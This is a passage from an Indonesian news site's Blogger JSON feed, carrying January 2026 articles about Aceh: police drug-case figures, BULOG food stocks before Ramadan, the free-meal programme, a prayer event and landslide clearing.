ini, kita memohon kepada Allah SWT agar kita semua senantiasa diberikan perlindungan dijauhkan dari segala musibah, serta diberikan kekuatan dan keikhlasan dalam menjalankan tugas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai acara zikir dan doa Bersama ini selanjutnya Kapolres Aceh Besar memberikan santunan kepada anak yatim.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui kegiatan zikir dan doa bersama ini, Polres Aceh Besar menegaskan komitmennya untuk terus hadir bersama masyarakat tidak hanya dalam menjaga keamanan dan ketertiban, tetapi juga dalam aksi kemanusiaan dan kepedulian sosial.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2364520553287532852\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-besar-gelar-zikir-dan-doa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2364520553287532852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2364520553287532852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-besar-gelar-zikir-dan-doa.html","title":"Polres Aceh Besar Gelar Zikir Dan Do'a Bersama Dalam Rangka Muhasabah Dan Do'a Untuk Korban Bencana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIn5papM5lq8hFn-AMrYRV4sDlLR9i3v8-cpejyMHVKWN0l41U8A7zc8O5z_t3UDaUEl6qFaCtOW1LbDqNo1oejDKHTF4CR1YeWeufIzk4flG-Sz11EbJWucut7fGJBGczxrhMz6TKBbZeKYPCY_gV_KOOjzYNxkLJCWoJ2exikZbZWarYu2dgWy9JVCBV=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1248471163090483080"},"published":{"$t":"2026-01-18T23:18:48.933-08:00"},"updated":{"$t":"2026-01-18T23:18:54.547-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polres Aceh Tenggara Berhasil Ungkap 119 Kasus Narkoba Sepanjang Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimheJ3dzkkO1SYrIkKPXLsLDVukzYb47ve6js49_e41_lHuJjXmR8K87b-pMTIRzgQ0nQreDUsyNQsFfYhB8pGMOBlp26eysdVukgXBSRZa_XkEjWA6PX3VBCukrNJRhcAROLixmX4Md0Ffw90X2_9aCC-28-hzQYdiNQ3YpURePSVQlN6I2HnTukekkvh\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimheJ3dzkkO1SYrIkKPXLsLDVukzYb47ve6js49_e41_lHuJjXmR8K87b-pMTIRzgQ0nQreDUsyNQsFfYhB8pGMOBlp26eysdVukgXBSRZa_XkEjWA6PX3VBCukrNJRhcAROLixmX4Md0Ffw90X2_9aCC-28-hzQYdiNQ3YpURePSVQlN6I2HnTukekkvh\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane\u003C\/b\u003E\u003C\/i\u003E — Kinerja Polres Aceh Tenggara, khususnya dalam pengungkapan dan penanganan kasus tindak pidana narkotika, menunjukkan tren peningkatan sepanjang tahun 2025. Hal tersebut menegaskan bahwa Polres Aceh Tenggara tidak pernah memberi ruang bagi peredaran gelap narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Aceh Tenggara AKBP Yulhendri menyampaikan bahwa, selama tahun 2025 pihaknya berhasil mengungkap sebanyak 119 kasus narkotika dengan total 206 tersangka. Jumlah tersebut meningkat dibandingkan tahun 2024 yang mencatat 113 kasus dengan 192 tersangka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pengungkapan ini merupakan hasil kerja keras dan komitmen jajaran Polres Aceh Tenggara dalam memberantas narkoba hingga ke akar-akarnya, tanpa pandang bulu. Siapa pun yang terlibat akan kami tindak tegas sesuai hukum yang berlaku,” kata AKBP Yulhendri, Minggu, 18 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeluruh pengungkapan tersebut dilakukan melalui proses penyelidikan dan penyidikan yang berlapis, baik berdasarkan laporan masyarakat maupun hasil pengembangan kasus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMantan Kasubdit Tipidter Ditreskrimsus Polda Aceh itu juga menjelaskan bahwa dari total perkara narkoba yang ditangani pihaknya, sebanyak 81 kasus telah dinyatakan lengkap atau P21 dan dilimpahkan ke kejaksaan. Sementara 38 kasus masih dalam tahap penyidikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dari data yang kami rangkum, sebagian besar kasus yang ditangani Satresnarkoba telah P21. Tentunya juga saya tegaskan bahwa, seluruh proses penanganan dilakukan secara profesional dan sesuai dengan ketentuan hukum yang berlaku,” ujar Yulhendri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, capaian tersebut sekaligus menjadi jawaban dan bukti bahwa Polres Aceh Tenggara tidak pernah berkompromi dengan pelaku kejahatan narkotika. Selain itu, hal ini juga wujud komitmen untuk terus memperkuat upaya pencegahan dan penindakan narkotika secara berkelanjutan, demi menciptakan lingkungan yang aman, sehat, dan bebas dari ancaman narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tidak ada toleransi bagi narkoba. Siapa pun yang terlibat akan kami tindak tegas sesuai hukum. Kami bekerja berdasarkan data, bukti, dan proses hukum, bukan opini ataupun intervensi,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, AKBP Yulhendri juga mengajak masyarakat untuk terus berperan aktif dalam memberikan informasi kepada kepolisian. Sebab, sinergi antara aparat penegak hukum dan masyarakat menjadi kunci utama dalam menekan peredaran narkoba yang merusak generasi bangsa.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1248471163090483080\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-tenggara-berhasil-ungkap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1248471163090483080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1248471163090483080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-tenggara-berhasil-ungkap.html","title":"Polres Aceh Tenggara Berhasil Ungkap 119 Kasus Narkoba Sepanjang Tahun 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimheJ3dzkkO1SYrIkKPXLsLDVukzYb47ve6js49_e41_lHuJjXmR8K87b-pMTIRzgQ0nQreDUsyNQsFfYhB8pGMOBlp26eysdVukgXBSRZa_XkEjWA6PX3VBCukrNJRhcAROLixmX4Md0Ffw90X2_9aCC-28-hzQYdiNQ3YpURePSVQlN6I2HnTukekkvh=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2539026123167729813"},"published":{"$t":"2026-01-17T22:03:26.610-08:00"},"updated":{"$t":"2026-01-17T22:03:37.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BULOG ACEH PASTIKAN STOK PANGAN SANGAT CUKUP HADAPI TRADISI MEGANG, RAMADAN, DAN IDULFITRI 1447 H"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFoj5PHkG8XTf_DvLHEg-94cvu2Ce9iUpKBn0QxD5YPa4V30pznmbsHl7w3QNifKaP0h7-h-25SwVBTL-1LJwLz6mRHJZqfmpR61joV3O8GttOz8ZPtx0BQrNrFiIwJM6ch79vXXeC55dgLRKnVp1MrpcV_9KTIQ9S-4r2wBJBv2IITaIpI3IKF9-lAdub\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFoj5PHkG8XTf_DvLHEg-94cvu2Ce9iUpKBn0QxD5YPa4V30pznmbsHl7w3QNifKaP0h7-h-25SwVBTL-1LJwLz6mRHJZqfmpR61joV3O8GttOz8ZPtx0BQrNrFiIwJM6ch79vXXeC55dgLRKnVp1MrpcV_9KTIQ9S-4r2wBJBv2IITaIpI3IKF9-lAdub\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E - 18 Januari 2026 —\u003C\/div\u003E\u003Cdiv\u003EPerum BULOG Kantor Wilayah Aceh memastikan ketersediaan stok pangan, khususnya beras, berada dalam kondisi sangat aman dan mencukupi untuk memenuhi kebutuhan masyarakat Aceh menjelang Tradisi Meugang, bulan suci Ramadan, dan Hari Raya Idulfitri 1447 Hijriah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan posisi stok per 18 Januari 2026, BULOG Aceh menguasai Cadangan Beras Pemerintah (CBP) sebesar 62.820 ton yang tersebar di seluruh gudang dan kantor cabang di wilayah Aceh. Selain beras, BULOG Aceh juga mengelola stok minyak goreng sebanyak 191.428 liter, sehingga ketersediaan pangan pokok bagi masyarakat tetap terjaga secara optimal.\u003C\/div\u003E\u003Cdiv\u003EDirektur Utama Perum BULOG, Letjen TNI (Purn) Dr. Ahmad Rizal Ramadhani, S.Sos., S.H., M.Han, dalam siaran persnya menyampaikan bahwa ketersediaan stok yang melimpah ini menjadi fondasi kuat bagi BULOG dalam melaksanakan berbagai penugasan pemerintah, mulai dari stabilisasi pasokan dan harga, penyaluran bantuan pangan, hingga dukungan tanggap darurat bencana, tanpa mengganggu kesiapan pasokan pada periode konsumsi tinggi menjelang Tradisi Meugang, Ramadan, dan Idulfitri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hingga pertengahan Januari 2026, realisasi penyaluran bantuan pangan dan CBP di Aceh berjalan dengan sangat baik. Total realisasi CBP untuk penanganan bencana mencapai 14.435 ton, sementara penyaluran Bantuan Pangan Beras sebesar 9.980 ton, dengan tingkat realisasi di berbagai kabupaten\/kota mendekati bahkan mencapai 100 persen. Hal ini menunjukkan bahwa penyaluran berjalan efektif secara keseluruhan,” ujar Dirut BULOG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKONDISI BULOG TAKENGON TERKENDALI DAN STOK TERUS DIPERKUAT\u003C\/div\u003E\u003Cdiv\u003ETerkait kondisi di Kantor Cabang Takengon, BULOG Aceh memastikan situasi stok beras berada dalam kondisi terkendali dan aman. Per 17 Januari 2026, estimasi stok fisik beras di Takengon tercatat sekitar 280 ton. Stok ini sedang diperkuat dengan pengiriman tambahan beras BULOG dari Gudang Cabang Lhokseumawe sebesar 5.000 ton hingga akhir Januari 2026 untuk mencakup kebutuhan Kabupaten Aceh Tengah (Takengon) dan Kabupaten Bener Meriah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, BULOG Aceh juga melaksanakan pengiriman lintas cabang dari beberapa wilayah, termasuk Aceh, Sumatera Utara, dan DKI Jakarta, dengan total rencana pergerakan stok mencapai 1.200 ton. Langkah ini dilakukan untuk memastikan ketersediaan stok di wilayah dataran tinggi dan daerah dengan tantangan distribusi, termasuk Takengon dan sekitarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan langkah-langkah tersebut, stok di Cabang Takengon dipastikan akan terisi secara optimal dan mampu mendukung kebutuhan penyaluran, baik untuk program bantuan pemerintah maupun antisipasi lonjakan konsumsi masyarakat menjelang Ramadan dan Idulfitri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerum BULOG berkomitmen penuh untuk menjaga ketahanan stok, kelancaran distribusi, serta stabilitas harga pangan, sehingga seluruh masyarakat Aceh dapat menjalankan Tradisi Meugang, menunaikan ibadah Ramadan, dan merayakan Idulfitri 1447 H dengan tenang, aman, dan tercukupi kebutuhan pangannya.[]\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2539026123167729813\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bulog-aceh-pastikan-stok-pangan-sangat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2539026123167729813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2539026123167729813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bulog-aceh-pastikan-stok-pangan-sangat.html","title":"BULOG ACEH PASTIKAN STOK PANGAN SANGAT CUKUP HADAPI TRADISI MEGANG, RAMADAN, DAN IDULFITRI 1447 H"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFoj5PHkG8XTf_DvLHEg-94cvu2Ce9iUpKBn0QxD5YPa4V30pznmbsHl7w3QNifKaP0h7-h-25SwVBTL-1LJwLz6mRHJZqfmpR61joV3O8GttOz8ZPtx0BQrNrFiIwJM6ch79vXXeC55dgLRKnVp1MrpcV_9KTIQ9S-4r2wBJBv2IITaIpI3IKF9-lAdub=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1591215540235987633"},"published":{"$t":"2026-01-17T20:01:54.562-08:00"},"updated":{"$t":"2026-01-17T20:02:02.934-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BGN Gelar Konsolidasi Pelaksanaan Program MBG di Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrBENSaFy40vsxbRCZKBAlKG4c6hi5oH1Tn1zwXLHW9GHWvNd-GVp-tZxDjqaq4UQgIQAQAG6eIWBmpxm3HmUr5ynoYxXE7SvyFq0EwellaWqKwSJE6P-e4YB2fGF9BOvmPJsl3y6J7Es_C9uKLcCs87tXgZ3QNyZ0pMedvyFflrxUNG_hJStSytiahL1k\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrBENSaFy40vsxbRCZKBAlKG4c6hi5oH1Tn1zwXLHW9GHWvNd-GVp-tZxDjqaq4UQgIQAQAG6eIWBmpxm3HmUr5ynoYxXE7SvyFq0EwellaWqKwSJE6P-e4YB2fGF9BOvmPJsl3y6J7Es_C9uKLcCs87tXgZ3QNyZ0pMedvyFflrxUNG_hJStSytiahL1k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E — Badan Gizi Nasional (BGN) yang dipimpin Wakil Kepala BGN RI Bidang Operasional Pemenuhan Gizi, Irjen Pol. (P) Sony Sonjaya, menggelar rapat konsolidasi tata kelola Program Makan Bergizi Gratis (MBG) Provinsi Aceh di Hermes Palace Hotel, Kota Banda Aceh, Sabtu, 17 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut turut dihadiri Kapolda Aceh Irjen Pol. Marzuki Ali Basyah, Pangdam Iskandar Muda Mayjen TNI Joko Hadi Susilo, serta Kepala BGN Regional Aceh untuk Program MBG, Mustafa Kamal dan Satgas MBG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, Sony Sonjaya mengatakan bahwa BGN akan terus meningkatkan asupan gizi masyarakat, khususnya kelompok rentan seperti balita, ibu hamil, dan anak sekolah, guna menekan angka stunting dan malnutrisi, serta meningkatkan kualitas sumber daya manusia (SDM) Indonesia yang produktif dan berdaya saing sebagai bagian dari strategi menuju Indonesia Emas 2045.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi samping itu, kata Sony Sonjaya, BGN juga akan terus membangkitkan perekonomian daerah dengan memberdayakan UMKM, petani, dan peternak lokal sebagai pemasok bahan baku makanan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa jumlah Satuan Pelayanan Pemenuhan Gizi (SPPG) secara nasional yang telah terverifikasi dan beroperasi hingga Sabtu, 17 Januari 2026, mencapai 20.880 unit. Dari jumlah tersebut, wilayah Aceh yang tersebar di 23 kabupaten\/kota memiliki sebanyak 553 SPPG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Alhamdulillah, saat ini sudah mencapai 553 SPPG di wilayah Aceh. Dari total keseluruhan secara nasional, tadi malam telah mencapai 20.880 SPPG yang terverifikasi dan operasional,” ujar Sony Sonjaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMantan Dirreskrimsus Polda Aceh itu juga menjelaskan bahwa berdasarkan data sementara, tercatat lebih dari 1,7 juta penerima manfaat Program MBG di Aceh setiap harinya. Sony Sonjaya memaparkan, apabila indeks rata-rata ditetapkan sebesar Rp10.000 per porsi, maka setiap hari pemerintah mengucurkan anggaran sekitar Rp17.179.800.000 untuk masyarakat Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOleh karena itu, pihaknya mengingatkan Satuan Tugas (Satgas) Program Makan Bergizi Gratis (MBG) di Aceh agar tidak terus bergantung pada pasokan bahan pangan dari luar daerah. Satgas diminta memperkuat rantai pasok lokal agar anggaran negara yang dikucurkan melalui program MBG benar-benar mampu mendorong pertumbuhan ekonomi masyarakat setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya ambil contoh, ketika menunya telur di Kabupaten Pidie, berarti dibutuhkan berapa ribu butir telur. Pertanyaan saya, telur yang digunakan di Kabupaten Pidie ini—ini contoh satu kabupaten—berasal dari mana?” kata Sony.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kapolda Aceh Irjen Pol. Marzuki Ali Basyah mengucapkan terima kasih kepada BGN, khususnya Wakil Kepala BGN RI Bidang Operasional Pemenuhan Gizi, Irjen Pol. (P) Sony Sonjaya, yang dinilai konsisten menjalankan Program MBG, termasuk melalui konsolidasi yang berlangsung secara intensif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tentunya kita perlu berterima kasih atas Program MBG ini. Banyak manfaat yang dirasakan, termasuk penyerapan tenaga kerja serta penguatan UKM dan UMKM. Program ini patut kita dukung bersama agar berjalan sesuai dengan harapan,” kata Irjen Pol. Marzuki Ali Basyah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1591215540235987633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bgn-gelar-konsolidasi-pelaksanaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1591215540235987633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1591215540235987633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bgn-gelar-konsolidasi-pelaksanaan.html","title":"BGN Gelar Konsolidasi Pelaksanaan Program MBG di Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrBENSaFy40vsxbRCZKBAlKG4c6hi5oH1Tn1zwXLHW9GHWvNd-GVp-tZxDjqaq4UQgIQAQAG6eIWBmpxm3HmUr5ynoYxXE7SvyFq0EwellaWqKwSJE6P-e4YB2fGF9BOvmPJsl3y6J7Es_C9uKLcCs87tXgZ3QNyZ0pMedvyFflrxUNG_hJStSytiahL1k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6407011743846035279"},"published":{"$t":"2026-01-17T19:58:47.611-08:00"},"updated":{"$t":"2026-01-17T19:59:54.707-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Prajurit Yonif 114\/SM bersama warga gotong royong buka akses jalan tertutup longsor di Bener Meriah"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqHtTlj0CE-WlRc1jXJY--OBxoBbKWvCk_VyEYPkmYjQEmD7zmLIO3nKkqWFqOuGkYPh2NHRxc8GbbfKDBK4aKD88S03dBLH5cHEYWNJrtywfzNZW8xt1LgXnAltpAQoCYi485m4HAnrxp4KxsvDeA4IWgILRNN-AYQ5ZFJntucJBrMU2ZQHCYrEq2gq0C\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqHtTlj0CE-WlRc1jXJY--OBxoBbKWvCk_VyEYPkmYjQEmD7zmLIO3nKkqWFqOuGkYPh2NHRxc8GbbfKDBK4aKD88S03dBLH5cHEYWNJrtywfzNZW8xt1LgXnAltpAQoCYi485m4HAnrxp4KxsvDeA4IWgILRNN-AYQ5ZFJntucJBrMU2ZQHCYrEq2gq0C\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Bener Meriah\u003C\/b\u003E\u003C\/i\u003E – Akses jalan utama yang menghubungkan Desa Pantan Lues, Kecamatan Gajah Putih menuju Desa Sumber Jaya, Kecamatan Timang Gajah, Kabupaten Bener Meriah, sempat terputus akibat tertutup material longsor sebagai dampak dari bencana hidrometeorologi yang melanda wilayah Aceh beberapa waktu lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELongsor terjadi di beberapa titik sepanjang jalur tersebut, dengan kondisi terparah berada di bagian tengah jalan penghubung antar Kecamatan Gajah Putih dan Kecamatan Timang Gajah. Material longsoran berupa tanah dan bebatuan menutup badan jalan dengan ketinggian mencapai kurang lebih satu meter, sehingga tidak dapat dilalui kendaraan maupun pejalan kaki. Kondisi ini sangat menghambat aktivitas masyarakat yang sehari-hari bergantung pada jalur tersebut sebagai akses utama menuju kebun, pusat ekonomi, serta fasilitas umum lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi kondisi tersebut, personel TNI dari Koramil 03\/Timang Gajah bersama prajurit Yonif 114\/Satria Musara yang tergabung dalam Satuan Tugas Penanggulangan Bencana Alam (Satgas Gulbencal) bergerak cepat melaksanakan gotong royong pembersihan material longsor. Kegiatan tersebut dilaksanakan bersama masyarakat setempat pada Sabtu (17\/01\/2026), sebagai bentuk kepedulian dan respons cepat terhadap kesulitan warga di wilayah binaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDanramil 03\/Timang Gajah, Kapten Inf Takdir Anur, mengatakan bahwa upaya pembukaan akses jalan ini dilakukan secara bersama-sama dengan warga menggunakan peralatan seadanya guna mempercepat proses pembersihan.\u003C\/div\u003E\u003Cdiv\u003E“Jalan ini merupakan akses vital bagi masyarakat dalam menunjang aktivitas sehari-hari. Oleh karena itu, TNI bersama warga melaksanakan gotong royong membuka akses jalan yang tertutup longsor agar dapat segera dilalui kembali,” ujar Kapten Takdir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, meskipun dihadapkan dengan keterbatasan alat dan kondisi medan yang cukup berat, semangat kebersamaan antara TNI dan masyarakat menjadi kunci utama dalam pelaksanaan kegiatan tersebut. Sinergi ini diharapkan mampu mempercepat pemulihan akses transportasi serta meringankan beban masyarakat pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Melalui kebersamaan dan semangat gotong royong, kami berharap akses jalan ini segera pulih sehingga aktivitas warga dapat kembali berjalan normal. Ini juga merupakan wujud nyata kehadiran TNI di tengah-tengah masyarakat, khususnya dalam membantu penanganan dampak bencana,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Subhan, salah seorang warga Desa Pantan Lues yang turut serta dalam kegiatan gotong royong tersebut, menyampaikan apresiasi dan ucapan terima kasih kepada TNI yang telah sigap membantu masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sangat berterima kasih kepada bapak-bapak TNI yang telah turun langsung membantu membersihkan longsor. Kehadiran TNI sangat membantu dan memberikan semangat bagi kami warga,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa berharap, kerja 